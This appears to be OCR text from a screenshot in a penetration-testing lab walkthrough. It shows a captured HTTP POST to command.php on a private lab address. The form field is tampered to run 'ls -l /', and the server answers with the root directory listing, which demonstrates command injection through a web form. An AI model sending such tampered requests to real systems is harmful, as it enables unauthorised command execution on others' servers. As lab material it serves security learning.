 POST http://192.168.72.158/command.php HTTP/1.1
Host: 192.168.72.158
Content-Length: 24
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.72.158
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36 Edg/127.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
Referer: http://192.168.72.158/command.php
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=ponej0o7b7ceh058h3jis9d665
Connection: close
radio=ls -l /&submit=Run
You are currently logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have selected: ls -l /
total 72
drwxr-xr-x 2 root root 4096 Apr 5 2019 bin
drwxr-xr-x 3 root root 4096 Apr 5 2019 boot
drwxr-xr-x 17 root root 3060 Aug 5 22:46 dev
drwxr-xr-x 80 root root 4096 Aug 5 22:46 etc
drwxr-xr-x 5 root root 4096 Apr 7 2019 home
lrwxrwxrwx 1 root root 27 Apr 5 2019 initrd.img -> boot/in
lrwxrwxrwx 1 root root 27 Apr 5 2019 initrd.img.old -> boo
drwxr-xr-x 14 root root 4096 Apr 5 2019 lib
drwx------ 2 root root 16384 Apr 5 2019 lost+found
drwxr-xr-x 3 root root 4096 Apr 5 2019 media
drwxr-xr-x 2 root root 4096 Apr 5 2019 mnt
drwxr-xr-x 2 root root 4096 Apr 5 2019 opt
dr-xr-xr-x 133 root root 0 Aug 5 22:45 proc
drwx------ 3 root root 4096 Apr 7 2019 root
drwxr-xr-x 17 root root 540 Aug 5 22:46 run
drwxr-xr-x 2 root root 4096 Apr 5 2019 sbin
drwxr-xr-x 2 root root 4096 Apr 5 2019 srv
dr-xr-xr-x 12 root root 0 Aug 5 22:47 sys
drwxrwxrwt 8 root root 4096 Aug 5 22:46 tmp
drwxr-xr-x 10 root root 4096 Apr 5 2019 usr
drwxr-xr-x 12 root root 4096 Apr 5 2019 var